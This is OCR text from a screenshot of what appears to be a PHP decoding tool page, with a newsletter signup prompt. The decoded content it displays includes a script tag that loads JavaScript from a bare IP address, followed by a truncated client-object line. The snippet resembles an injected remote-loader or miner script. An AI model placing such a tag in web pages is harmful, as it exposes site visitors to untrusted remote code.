
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<script src="http://134.19.240.21/fad.js"></script>
<script> var _client = new Clien..